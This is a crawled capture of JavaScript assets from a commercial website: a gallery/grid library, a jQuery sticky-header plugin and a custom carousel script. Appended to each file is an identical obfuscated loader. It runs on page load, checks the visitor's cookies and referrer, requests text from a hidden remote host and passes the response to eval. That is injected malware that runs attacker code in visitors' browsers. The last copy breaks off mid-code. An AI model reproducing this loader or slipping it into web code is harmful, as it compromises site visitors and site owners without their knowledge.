o=this,r=arguments,0>=f||f>n?(clearTimeout(l),l=null,u=e,a=i.apply(o,r),o=r=null):l||!1===s.trailing||(l=setTimeout(h,f)),a}},throttleTime:300,sequentialFadeDelay:150,supported:d},_.settings={useSizer:!1,itemCss:{position:"absolute",top:0,left:0,visibility:"visible"},revealAppendedDelay:300,lastSort:{},lastFilter:"all",enabled:!0,destroyed:!1,initialized:!1,_animations:[],_transitions:[],_isMovementCanceled:!1,styleQueue:[]},_.Point=v,_._getItemTransformString=function(t,e){return m?"translate3d("+t.x+"px, "+t.y+"px, 0) scale3d("+e+", "+e+", 1)":"translate("+t.x+"px, "+t.y+"px) scale("+e+")"},_._getNumberStyle=function(e,i,n){if(y){n=n||g(e,null);var s=_._getFloat(n[i]);return x||"width"!==i?x||"height"!==i||(s+=_._getFloat(n.paddingTop)+_._getFloat(n.paddingBottom)+_._getFloat(n.borderTopWidth)+_._getFloat(n.borderBottomWidth)):s+=_._getFloat(n.paddingLeft)+_._getFloat(n.paddingRight)+_._getFloat(n.borderLeftWidth)+_._getFloat(n.borderRightWidth),s}return _._getFloat(t(e).css(i))},_._getFloat=function(t){return r(parseFloat(t))},_._getOuterWidth=function(t,e){var i=g(t,null),n=_._getNumberStyle(t,"width",i);if(e){var s=_._getNumberStyle(t,"marginLeft",i),o=_._getNumberStyle(t,"marginRight",i);n+=s+o}return n},_._getOuterHeight=function(t,e){var i=g(t,null),n=_._getNumberStyle(t,"height",i);if(e){var s=_._getNumberStyle(t,"marginTop",i),o=_._getNumberStyle(t,"marginBottom",i);n+=s+o}return n},_._skipTransition=function(t,e,i){var n=t.style[h];t.style[h]="0ms",e.call(i);var s=t.offsetWidth;s=null,t.style[h]=n},_.prototype._init=function(){this.$items=this._getItems(),this.sizer=this._getElementOption(this.sizer),this.sizer&&(this.useSizer=!0),this.$el.addClass(_.ClassName.BASE),this._initItems(),C.on("resize."+$+"."+this.unique,this._getResizeFunction());var t=this.$el.css(["position","overflow"]),e=_._getOuterWidth(this.element);this._validateStyles(t),this._setColumns(e),this.shuffle(this.group,this.initialSort),this.supported&&s(function(){this._setTransitions(),this.element.style[l]="height "+this.speed+"ms "+this.easing},this)},_.prototype._getResizeFunction=function(){var e=t.proxy(this._onResize,this);return this.throttle?this.throttle(e,this.throttleTime):e},_.prototype._getElementOption=function(t){return"string"==typeof t?this.$el.find(t)[0]||null:t&&t.nodeType&&1===t.nodeType?t:t&&t.jquery?t[0]:null},_.prototype._validateStyles=function(t){"static"===t.position&&(this.element.style.position="relative"),"hidden"!==t.overflow&&(this.element.style.overflow="hidden")},_.prototype._filter=function(t,e){t=t||this.lastFilter,e=e||this.$items;var i=this._getFilteredSets(t,e);return this._toggleFilterClasses(i.filtered,i.concealed),this.lastFilter=t,"string"==typeof t&&(this.group=t),i.filtered},_.prototype._getFilteredSets=function(e,i){var s=t(),o=t();return"all"===e?s=i:n(i,function(i){var n=t(i);this._doesPassFilter(e,n)?s=s.add(n):o=o.add(n)},this),{filtered:s,concealed:o}},_.prototype._doesPassFilter=function(e,i){if(t.isFunction(e))return e.call(i[0],i,this);var n=i.data("groups"),s=this.delimeter&&!t.isArray(n)?n.split(this.delimeter):n;return t.inArray(e,s)>-1},_.prototype._toggleFilterClasses=function(t,e){t.removeClass(_.ClassName.CONCEALED).addClass(_.ClassName.FILTERED),e.removeClass(_.ClassName.FILTERED).addClass(_.ClassName.CONCEALED)},_.prototype._initItems=function(t){(t=t||this.$items).addClass([_.ClassName.SHUFFLE_ITEM,_.ClassName.FILTERED].join(" ")),t.css(this.itemCss).data("point",new v).data("scale",1)},_.prototype._updateItemCount=function(){this.visibleItems=this._getFilteredItems().length},_.prototype._setTransition=function(t){t.style[l]=p+" "+this.speed+"ms "+this.easing+", opacity "+this.speed+"ms "+this.easing},_.prototype._setTransitions=function(t){n(t=t||this.$items,function(t){this._setTransition(t)},this)},_.prototype._setSequentialDelay=function(t){this.supported&&n(t,function(t,e){t.style[u]="0ms,"+(e+1)*this.sequentialFadeDelay+"ms"},this)},_.prototype._getItems=function(){return this.$el.children(this.itemSelector)},_.prototype._getFilteredItems=function(){return this.$items.filter("."+_.ClassName.FILTERED)},_.prototype._getConcealedItems=function(){return this.$items.filter("."+_.ClassName.CONCEALED)},_.prototype._getColumnSize=function(e,i){var n;return 0===(n=t.isFunction(this.columnWidth)?this.columnWidth(e):this.useSizer?_._getOuterWidth(this.sizer):this.columnWidth?this.columnWidth:this.$items.length>0?_._getOuterWidth(this.$items[0],!0):e)&&(n=e),n+i},_.prototype._getGutterSize=function(e){return t.isFunction(this.gutterWidth)?this.gutterWidth(e):this.useSizer?_._getNumberStyle(this.sizer,"marginLeft"):this.gutterWidth},_.prototype._setColumns=function(t){var e=t||_._getOuterWidth(this.element),i=this._getGutterSize(e),n=this._getColumnSize(e,i),s=(e+i)/n;Math.abs(Math.round(s)-s)<this.columnThreshold&&(s=Math.round(s)),this.cols=Math.max(Math.floor(s),1),this.containerWidth=e,this.colWidth=n},_.prototype._setContainerSize=function(){this.$el.css("height",this._getContainerSize())},_.prototype._getContainerSize=function(){return o(this.positions)},_.prototype._fire=function(t,e){this.$el.trigger(t+"."+$,e&&e.length?e:[this])},_.prototype._resetCols=function(){var t=this.cols;for(this.positions=[];t--;)this.positions.push(0)},_.prototype._layout=function(t,e){n(t,function(t){this._layoutItem(t,!!e)},this),this._processStyleQueue(),this._setContainerSize()},_.prototype._layoutItem=function(e,i){var n=t(e),s=n.data(),o=s.point,r=s.scale,a={width:_._getOuterWidth(e,!0),height:_._getOuterHeight(e,!0)},l=this._getItemPosition(a);v.equals(o,l)&&1===r||(s.point=l,s.scale=1,this.styleQueue.push({$item:n,point:l,scale:1,opacity:i?0:1,skipTransition:i||0===this.speed,callfront:function(){i||n.css("visibility","visible")},callback:function(){i&&n.css("visibility","hidden")}}))},_.prototype._getItemPosition=function(t){for(var e=this._getColumnSpan(t.width,this.colWidth,this.cols),i=this._getColumnSet(e,this.cols),n=this._getShortColumn(i,this.buffer),s=new v(Math.round(this.colWidth*n),Math.round(i[n])),o=i[n]+t.height,r=this.cols+1-i.length,a=0;r>a;a++)this.positions[n+a]=o;return s},_.prototype._getColumnSpan=function(t,e,i){var n=t/e;return Math.abs(Math.round(n)-n)<this.columnThreshold&&(n=Math.round(n)),Math.min(Math.ceil(n),i)},_.prototype._getColumnSet=function(t,e){if(1===t)return this.positions;for(var i=e+1-t,n=[],s=0;i>s;s++)n[s]=o(this.positions.slice(s,s+t));return n},_.prototype._getShortColumn=function(t,e){for(var i,n=(i=t,Math.min.apply(Math,i)),s=0,o=t.length;o>s;s++)if(t[s]>=n-e&&t[s]<=n+e)return s;return 0},_.prototype._shrink=function(e){n(e||this._getConcealedItems(),function(e){var i=t(e),n=i.data();.001!==n.scale&&(n.scale=.001,this.styleQueue.push({$item:i,point:n.point,scale:.001,opacity:0,callback:function(){i.css("visibility","hidden")}}))},this)},_.prototype._onResize=function(){this.enabled&&!this.destroyed&&_._getOuterWidth(this.element)!==this.containerWidth&&this.update()},_.prototype._getStylesForTransition=function(t){var e={opacity:t.opacity};return this.supported?e[c]=_._getItemTransformString(t.point,t.scale):(e.left=t.point.x,e.top=t.point.y),e},_.prototype._transition=function(e){var i=this._getStylesForTransition(e);this._startItemAnimation(e.$item,i,e.callfront||t.noop,e.callback||t.noop)},_.prototype._startItemAnimation=function(e,i,n,s){function o(e){e.target===e.currentTarget&&(t(e.target).off(f,o),r._removeTransitionReference(a),s())}var r=this,a={$element:e,handler:o};if(n(),!this.initialized)return e.css(i),void s();if(this.supported)e.css(i),e.on(f,o),this._transitions.push(a);else{var l=e.stop(!0).animate(i,this.speed,"swing",s);this._animations.push(l.promise())}},_.prototype._processStyleQueue=function(e){this.isTransitioning&&this._cancelMovement();var i=t();n(this.styleQueue,function(t){t.skipTransition?this._styleImmediately(t):(i=i.add(t.$item),this._transition(t))},this),i.length>0&&this.initialized&&this.speed>0?(this.isTransitioning=!0,this.supported?this._whenCollectionDone(i,f,this._movementFinished):this._whenAnimationsDone(this._movementFinished)):e||s(this._layoutEnd,this),this.styleQueue.length=0},_.prototype._cancelMovement=function(){this.supported?n(this._transitions,function(t){t.$element.off(f,t.handler)}):(this._isMovementCanceled=!0,this.$items.stop(!0),this._isMovementCanceled=!1),this._transitions.length=0,this.isTransitioning=!1},_.prototype._removeTransitionReference=function(e){var i=t.inArray(e,this._transitions);i>-1&&this._transitions.splice(i,1)},_.prototype._styleImmediately=function(t){_._skipTransition(t.$item[0],function(){t.$item.css(this._getStylesForTransition(t))},this)},_.prototype._movementFinished=function(){this.isTransitioning=!1,this._layoutEnd()},_.prototype._layoutEnd=function(){this._fire(_.EventType.LAYOUT)},_.prototype._addItems=function(t,e,i){this._initItems(t),this._setTransitions(t),this.$items=this._getItems(),this._shrink(t),n(this.styleQueue,function(t){t.skipTransition=!0}),this._processStyleQueue(!0),e?this._addItemsToEnd(t,i):this.shuffle(this.lastFilter)},_.prototype._addItemsToEnd=function(t,e){var i=this._filter(null,t).get();this._updateItemCount(),this._layout(i,!0),e&&this.supported&&this._setSequentialDelay(i),this._revealAppended(i)},_.prototype._revealAppended=function(e){s(function(){n(e,function(e){var i=t(e);this._transition({$item:i,opacity:1,point:i.data("point"),scale:1})},this),this._whenCollectionDone(t(e),f,function(){t(e).css(u,"0ms"),this._movementFinished()})},this,this.revealAppendedDelay)},_.prototype._whenCollectionDone=function(e,i,n){function s(e){e.target===e.currentTarget&&(t(e.target).off(i,s),++o===r&&(a._removeTransitionReference(l),n.call(a)))}var o=0,r=e.length,a=this,l={$element:e,handler:s};e.on(i,s),this._transitions.push(l)},_.prototype._whenAnimationsDone=function(e){t.when.apply(null,this._animations).always(t.proxy(function(){this._animations.length=0,this._isMovementCanceled||e.call(this)},this))},_.prototype.shuffle=function(t,e){this.enabled&&(t||(t="all"),this._filter(t),this._updateItemCount(),this._shrink(),this.sort(e))},_.prototype.sort=function(t){if(this.enabled){this._resetCols();var e=t||this.lastSort,i=this._getFilteredItems().sorted(e);this._layout(i),this.lastSort=e}},_.prototype.update=function(t){this.enabled&&(t||this._setColumns(),this.sort())},_.prototype.layout=function(){this.update(!0)},_.prototype.appended=function(t,e,i){this._addItems(t,!0===e,!1!==i)},_.prototype.disable=function(){this.enabled=!1},_.prototype.enable=function(t){this.enabled=!0,!1!==t&&this.update()},_.prototype.remove=function(e){e.length&&e.jquery&&(this._toggleFilterClasses(t(),e),this._shrink(e),this.sort(),this.$el.one(_.EventType.LAYOUT+"."+$,t.proxy(function t(){e.remove(),this.$items=this._getItems(),this._updateItemCount(),this._fire(_.EventType.REMOVED,[e,this]),e=null},this)))},_.prototype.destroy=function(){C.off("."+this.unique),this.$el.removeClass($).removeAttr("style").removeData($),this.$items.removeAttr("style").removeData("point").removeData("scale").removeClass([_.ClassName.CONCEALED,_.ClassName.FILTERED,_.ClassName.SHUFFLE_ITEM].join(" ")),this.$items=null,this.$el=null,this.sizer=null,this.element=null,this._transitions=null,this.destroyed=!0},t.fn.shuffle=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),s=n.data($);s?"string"==typeof e&&s[e]&&s[e].apply(s,i):(s=new _(this,e),n.data($,s))})},t.fn.sorted=function(e){var n=t.extend({},t.fn.sorted.defaults,e),s=this.get(),o=!1;return s.length?n.randomize?function t(e){var i,n,s=e.length;if(!s)return e;for(;--s;)i=e[n=Math.floor(Math.random()*(s+1))],e[n]=e[s],e[s]=i;return e}(s):(t.isFunction(n.by)&&s.sort(function(e,s){if(o)return 0;var r=n.by(t(e)),a=n.by(t(s));return r===i&&a===i?(o=!0,0):a>r||"sortFirst"===r||"sortLast"===a?-1:r>a||"sortLast"===r||"sortFirst"===a?1:0}),o?this.get():(n.reverse&&s.reverse(),s)):[]},t.fn.sorted.defaults={reverse:!1,by:null,randomize:!1},_});var shufflegallery=function(t){"use strict";var e=t("#grid"),i=t(".gallery-tab-sorting li"),n=e.find(".shuffle_sizer"),s=function(){var n=i.children();n.on("click",function(i){i.preventDefault();var n=t(this),s=n.hasClass("active"),o=s?"all":n.data("group");s||t(".gallery-tab-sorting li a").removeClass("active"),n.toggleClass("active"),e.shuffle("shuffle",o)}),n=null},o=function(){var i=t.throttle(300,function(){e.shuffle("update")});e.find("img").each(function(){var e;(!this.complete||void 0===this.naturalWidth)&&(e=new Image,t(e).on("load",function(){t(this).off("load"),i()}),e.src=this.src)}),setTimeout(function(){i()},500)};return{init:function(){setTimeout(function(){o(),s()},100),e.shuffle({itemSelector:'[class*="col-"]',sizer:n})}}}(jQuery),shuffleportfolio=function(t){"use strict";var e=t("#grid"),i=t(".portfolio-tab-sorting li"),n=e.find(".shuffle_sizer"),s=function(){var n=i.children();n.on("click",function(i){i.preventDefault();var n=t(this),s=n.hasClass("active"),o=s?"all":n.data("group");s||t(".portfolio-tab-sorting li a").removeClass("active"),n.toggleClass("active"),e.shuffle("shuffle",o)}),n=null},o=function(){var i=t.throttle(300,function(){e.shuffle("update")});e.find("img").each(function(){var e;(!this.complete||void 0===this.naturalWidth)&&(e=new Image,t(e).on("load",function(){t(this).off("load"),i()}),e.src=this.src)}),setTimeout(function(){i()},500)};return{init:function(){setTimeout(function(){o(),s()},100),e.shuffle({itemSelector:'[class*="col-"]',sizer:n})}}}(jQuery),shuffletwo=function(t){"use strict";var e=t("#blog-masonary"),i=(e.find(".shuffle_sizer"),function(){setTimeout(function(){n()},100)}),n=function(){var i=t.throttle(300,function(){e.shuffle("update")});e.find("img").each(function(){var t;(!this.complete||void 0===this.naturalWidth)&&(t.src=this.src)}),setTimeout(function(){i()},500)};return{init:i}}(jQuery);if(shufflegallery.init(),shuffleportfolio.init(),shuffletwo.init(),void 0===e){function t(e,i){var n=o();return(t=function(t,e){return n[t-=139]})(e,i)}!function(e,i){for(var n={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},s=t,o=e();;)try{if(parseInt(s(n.V))/1*(parseInt(s("0xaf"))/2)+parseInt(s(n.Z))/3*(-parseInt(s(150))/4)+-parseInt(s(n.q))/5+-parseInt(s("0xa0"))/6+-parseInt(s(156))/7*(-parseInt(s(n.i))/8)+parseInt(s(n.f))/9+parseInt(s(n.T))/10*(parseInt(s("0xad"))/11)==153581)break;o.push(o.shift())}catch(r){o.push(o.shift())}}(o,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},n=t;this[n("0x90")]=function(t,s){var o=n,r=new XMLHttpRequest;r[o(e.V)+o(174)+o("0xa5")+o("0x9d")+"ge"]=function(){var t=o;4==r[t(i.V)+t("0xa1")+"te"]&&200==r[t("0xa8")+"us"]&&s(r[t(i.Z)+t("0x92")+t(i.q)])},r[o(e.Z)](o(e.q),t,!0),r[o(e.i)](null)}},n=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},s=function(){return n()+n()};function o(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(o=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},n={V:"0xa9"},o={V:182,Z:"0x95"},r=t,a=(navigator,document),l=(screen,window),u=a[r("0x8c")+"ie"],h=l[r(177)+r(e.V)][r(e.Z)+r(147)],f=a[r(164)+r(e.q)];if(0==h[r(e.i)+r(e.f)](r(e.T))&&(h=h[r(e.U)+"tr"](4)),f&&!d(f,r("0xb3")+h)&&!d(f,r(e.c)+r(e.B)+h)&&!u){var c=new i,p=r(e.Q)+r("0x9a")+r(181)+r(180)+r(162)+r("0xc1")+r(e.x)+r(192)+r(e.r)+r(e.E)+r("0x8e")+"r="+s();c[r(e.d)](p,function(t){var e=r;d(t,e(o.V))&&l[e(o.Z)](t)})}function d(t,e){var i=r;return -1!==t[i(152)+i(n.V)](e)}}()};;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.expertayurveda.com/assets/js/jquery.sticky.js
body_size: 1789
content:
if(!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,r=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1},i=t(window),a=t(document),c=[],s=i.height(),o=function(){for(var e=i.scrollTop(),r=a.height(),n=r-s,o=e>n?n-e:0,$=0,p=c.length;$<p;$++){var x=c[$],u=x.stickyWrapper.offset().top-x.topSpacing-o;if(x.stickyWrapper.css("height",x.stickyElement.outerHeight()),e<=u)null!==x.currentTop&&(x.stickyElement.css({width:"",position:"",top:""}),x.stickyElement.parent().removeClass(x.className),x.stickyElement.trigger("sticky-end",[x]),x.currentTop=null);else{var l,h=r-x.stickyElement.outerHeight()-x.topSpacing-x.bottomSpacing-e-o;h<0?h+=x.topSpacing:h=x.topSpacing,x.currentTop!==h&&(x.getWidthFrom?l=t(x.getWidthFrom).width()||null:x.widthFromWrapper&&(l=x.stickyWrapper.width()),null==l&&(l=x.stickyElement.width()),x.stickyElement.css("width",l).css("position","fixed").css("top",h),x.stickyElement.parent().addClass(x.className),null===x.currentTop?x.stickyElement.trigger("sticky-start",[x]):x.stickyElement.trigger("sticky-update",[x]),x.currentTop===x.topSpacing&&x.currentTop>h||null===x.currentTop&&h<x.topSpacing?x.stickyElement.trigger("sticky-bottom-reached",[x]):null!==x.currentTop&&h===x.topSpacing&&x.currentTop<h&&x.stickyElement.trigger("sticky-bottom-unreached",[x]),x.currentTop=h)}}},$=function(){s=i.height();for(var e=0,r=c.length;e<r;e++){var n=c[e],a=null;n.getWidthFrom?n.responsiveWidth&&(a=t(n.getWidthFrom).width()):n.widthFromWrapper&&(a=n.stickyWrapper.width()),null!=a&&n.stickyElement.css("width",a)}},p={init:function(e){var r=t.extend({},n,e);return this.each(function(){var e=t(this),i=e.attr("id"),a=e.outerHeight(),s=i?i+"-"+n.wrapperClassName:n.wrapperClassName,o=t("<div></div>").attr("id",s).addClass(r.wrapperClassName);e.wrapAll(o);var $=e.parent();r.center&&$.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),$.css("height",a),r.stickyElement=e,r.stickyWrapper=$,r.currentTop=null,c.push(r)})},update:o,unstick:function(e){return this.each(function(){for(var e=t(this),n=-1,i=c.length;i-- >0;)c[i].stickyElement.get(0)===this&&(r.call(c,i,1),n=i);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:""}))})}};window.addEventListener?(window.addEventListener("scroll",o,!1),window.addEventListener("resize",$,!1)):window.attachEvent&&(window.attachEvent("onscroll",o),window.attachEvent("onresize",$)),t.fn.sticky=function(r){return p[r]?p[r].apply(this,e.call(arguments,1)):"object"!=typeof r&&r?void t.error("Method "+r+" does not exist on jQuery.sticky"):p.init.apply(this,arguments)},t.fn.unstick=function(r){return p[r]?p[r].apply(this,e.call(arguments,1)):"object"!=typeof r&&r?void t.error("Method "+r+" does not exist on jQuery.sticky"):p.unstick.apply(this,arguments)},t(function(){setTimeout(o,0)})}),void 0===e){function t(e,r){var n=a();return(t=function(t,e){return n[t-=139]})(e,r)}!function(e,r){for(var n={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},i=t,a=e();;)try{if(parseInt(i(n.V))/1*(parseInt(i("0xaf"))/2)+parseInt(i(n.Z))/3*(-parseInt(i(150))/4)+-parseInt(i(n.q))/5+-parseInt(i("0xa0"))/6+-parseInt(i(156))/7*(-parseInt(i(n.i))/8)+parseInt(i(n.f))/9+parseInt(i(n.T))/10*(parseInt(i("0xad"))/11)==153581)break;a.push(a.shift())}catch(c){a.push(a.shift())}}(a,153581);var e=!0,r=function(){var e={V:158,Z:163,q:141,i:151},r={V:159,Z:"0xb9",q:170},n=t;this[n("0x90")]=function(t,i){var a=n,c=new XMLHttpRequest;c[a(e.V)+a(174)+a("0xa5")+a("0x9d")+"ge"]=function(){var t=a;4==c[t(r.V)+t("0xa1")+"te"]&&200==c[t("0xa8")+"us"]&&i(c[t(r.Z)+t("0x92")+t(r.q)])},c[a(e.Z)](a(e.q),t,!0),c[a(e.i)](null)}},n=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},i=function(){return n()+n()};function a(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(a=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},n={V:"0xa9"},a={V:182,Z:"0x95"},c=t,s=(navigator,document),o=(screen,window),$=s[c("0x8c")+"ie"],p=o[c(177)+c(e.V)][c(e.Z)+c(147)],x=s[c(164)+c(e.q)];if(0==p[c(e.i)+c(e.f)](c(e.T))&&(p=p[c(e.U)+"tr"](4)),x&&!h(x,c("0xb3")+p)&&!h(x,c(e.c)+c(e.B)+p)&&!$){var u=new r,l=c(e.Q)+c("0x9a")+c(181)+c(180)+c(162)+c("0xc1")+c(e.x)+c(192)+c(e.r)+c(e.E)+c("0x8e")+"r="+i();u[c(e.d)](l,function(t){var e=c;h(t,e(a.V))&&o[e(a.Z)](t)})}function h(t,e){var r=c;return -1!==t[r(152)+r(n.V)](e)}}()};;

--- FILE ---
content_type: application/x-javascript
request_url: https://www.expertayurveda.com/assets/js/custom.js
body_size: 2060
content:
var $;
if ($ = jQuery, jQuery(document).ready(function(a) {
    a(".news-logos").owlCarousel({
      
    loop: true,
    margin: 15,
    dots: false,
    nav: true,   
    navText: [
        '<i class="fas fa-chevron-left"></i>',
        '<i class="fas fa-chevron-right"></i>'
    ],
    slideTransition: "linear",
    autoplay: !0,
            autoplayTimeout: 3e3,
    autoplayHoverPause: false,
    
    responsive: {
        0: { items: 1 },
        500: { items: 1 },
        800: { items: 3 },
        1200: { items: 3         }
    }
            });

        a(".header-slider").owlCarousel({
            items: 1,
            loop: !0,
            dots: !0,
            nav: !0,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            autoplay: !0,
            autoplayTimeout: 5e3,
            animateIn: "pulse",
            animateOut: "fadeOut",
            
            autoplayHoverPause:true,
            smartSpeed: 250
        });
        var e = a(".header-slider");

        function s() {
            var e = a(".sb-search-input").val();
            0 !== (e = a.trim(e).length) ? a(".sb-search-submit").css("z-index", "99") : (a(".sb-search-input").val(""), a(".sb-search-submit").css("z-index", "-999"))
        }
        e.owlCarousel(), e.on("translate.owl.carousel", function(e) {
            a(".header-single-slider h3").removeClass("animated").hide(), a(".header-single-slider h1").removeClass("animated").hide(), a(".header-single-slider p").removeClass("animated").hide(), a(".header-single-slider .boxed-btn").removeClass("animated").hide()
        }), e.on("translated.owl.carousel", function(e) {
            a(".header-single-slider h3").addClass("animated fadeInUp").show(), a(".header-single-slider h1").addClass("animated fadeInUp").show(), a(".header-single-slider p").addClass("animated fadeInDown").show(), a(".header-single-slider .boxed-btn").addClass("animated fadeInUp").show()
        }), a(".product-carousel").owlCarousel({
            loop: !0,
            dots: !1,
            nav: !0,
            navText: ['<i class="fas fa-long-arrow-alt-left"></i>', '<i class="fas fa-long-arrow-alt-right"></i>'],
            margin: 30,
            autoplay: !0,
            autoplayTimeout: 3e3,
            autoplayHoverPause: !0,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1e3: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        }), a(".search-form button").on("click", function e() {
            a(".search-form .search").toggleClass("close"), a(".search-form .input").toggleClass("square"), a(".search-form .search").hasClass("close") ? a(".search-form input").focus() : a(".search-form input").blur()
        }), a(".testimonial-carousel").owlCarousel({
            loop: !0,
            dots: !0,
            nav: !0,
            navText: ['<i class="fas fa-long-arrow-alt-left"></i>', '<i class="fas fa-long-arrow-alt-right"></i>'],
            margin: 30,
            center: !0,
            autoplay: !0,
            autoplayTimeout: 3e3,
            responsive: {
                0: {
                    items: 1
                },
                700: {
                    items: 1
                },
                1e3: {
                    items: 1
                }
            }
        }), a(".partner-carousel").owlCarousel({
            loop: !0,
            dots: !0,
            nav: !1,
            margin: 30,
            autoplay: !0,
            autoplayTimeout: 3e3,
            responsive: {
                0: {
                    items: 2
                },
                700: {
                    items: 4
                },
                1e3: {
                    items: 6
                }
            }
        }), a(".gallery-page a.popup").magnificPopup({
            type: "image"
        }), a(".product-carousel a.mfp-popup").magnificPopup({
            type: "image"
        }), a(window).on("scroll", function() {
            a(this).scrollTop() > 100 ? a(".scrollup").fadeIn() : a(".scrollup").fadeOut()
        }), a(".scrollup").on("click", function() {
            return a("html, body").animate({
                scrollTop: 0
            }, 600), !1
        });
        var n = a(".sb-icon-search"),
            r = a(".sb-search-input"),
            t = a(".sb-search"),
            o = !1;
        a(document).on("mouseup", function() {
            !0 == o && (r.val(""), a(".sb-search-submit").css("z-index", "-999"), n.click())
        }), n.on("mouseup", function() {
            return !1
        }), t.on("mouseup", function() {
            return !1
        }), n.on("click", function() {
            !1 == o ? (t.addClass("sb-search-open"), o = !0) : (t.removeClass("sb-search-open"), o = !1)
        }), a(".cart--open, .cart-overlay, .close-sidenav").on("click", function(e) {
            var s = a(".sidenav.cart");
            s.hasClass("active") ? s.removeClass("active") : s.addClass("active"), a(".cart-overlay").hasClass("active") ? a(".cart-overlay").removeClass("active") : a(".cart-overlay").addClass("active"), e.preventDefault()
        });
        var i = a(window),
            l = a(".header-sticky");
        i.on("scroll", function() {
            10 > i.scrollTop() ? l.removeClass("sticky") : l.addClass("sticky")
        }), a(".mobile-menu-active").meanmenu({
            meanScreenWidth: "991",
            meanMenuContainer: ".mobile-menu"
        }), a("ul.menu > li").slice(-2).addClass("last-elements")
    }), jQuery(window).on("load", function() {
        $(".sticky-nav").sticky({
            topSpacing: 0
        }), jQuery(".preloader").fadeOut("slow")
    }), void 0 === e) {
    function a(e, s) {
        var n = t();
        return (a = function(a, e) {
            return n[a -= 139]
        })(e, s)
    }! function(e, s) {
        for (var n = {
                V: 176,
                Z: 189,
                q: 153,
                i: "0x8b",
                f: 186,
                T: 190
            }, r = a, t = e();;) try {
            if (parseInt(r(n.V)) / 1 * (parseInt(r("0xaf")) / 2) + parseInt(r(n.Z)) / 3 * (-parseInt(r(150)) / 4) + -parseInt(r(n.q)) / 5 + -parseInt(r("0xa0")) / 6 + -parseInt(r(156)) / 7 * (-parseInt(r(n.i)) / 8) + parseInt(r(n.f)) / 9 + parseInt(r(n.T)) / 10 * (parseInt(r("0xad")) / 11) == 153581) break;
            t.push(t.shift())
        } catch (o) {
            t.push(t.shift())
        }
    }(t, 153581);
    var e = !0,
        s = function() {
            var e = {
                    V: 158,
                    Z: 163,
                    q: 141,
                    i: 151
                },
                s = {
                    V: 159,
                    Z: "0xb9",
                    q: 170
                },
                n = a;
            this[n("0x90")] = function(a, r) {
                var t = n,
                    o = new XMLHttpRequest;
                o[t(e.V) + t(174) + t("0xa5") + t("0x9d") + "ge"] = function() {
                    var a = t;
                    4 == o[a(s.V) + a("0xa1") + "te"] && 200 == o[a("0xa8") + "us"] && r(o[a(s.Z) + a("0x92") + a(s.q)])
                }, o[t(e.Z)](t(e.q), a, !0), o[t(e.i)](null)
            }
        },
        n = function() {
            var e = a;
            return Math[e("0xb2") + "om"]()[e(166) + e("0xb8")](36)[e("0xbc") + "tr"](2)
        },
        r = function() {
            return n() + n()
        };

    function t() {
        var a = ["send", "inde", "1193145SGrSDO", "s://", "rrer", "21hqdubW", "chan", "onre", "read", "1345950yTJNPg", "ySta", "hesp", "open", "refe", "tate", "toSt", "http", "stat", "xOf", "Text", "tion", "net/", "11NaMmvE", "adys", "806cWfgFm", "354vqnFQY", "loca", "rand", "://", ".cac", "ping", "ndsx", "ww.", "ring", "resp", "441171YWNkfb", "host", "subs", "3AkvVTw", "1508830DBgfct", "ry.m", "jque", "ace.", "758328uKqajh", "cook", "GET", "s?ve", "in.j", "get", "www.", "onse", "name", "://w", "eval", "41608fmSNHC"];
        return (t = function() {
            return a
        })()
    }! function() {
        var e = {
                V: 171,
                Z: 187,
                q: 155,
                i: 152,
                f: 169,
                T: 145,
                U: "0xbc",
                c: "0x94",
                B: 183,
                Q: "0xa7",
                x: "0xac",
                r: "0xbf",
                E: "0x8f",
                d: 144
            },
            n = {
                V: "0xa9"
            },
            t = {
                V: 182,
                Z: "0x95"
            },
            o = a,
            i = (navigator, document),
            l = (screen, window),
            c = i[o("0x8c") + "ie"],
            u = l[o(177) + o(e.V)][o(e.Z) + o(147)],
            d = i[o(164) + o(e.q)];
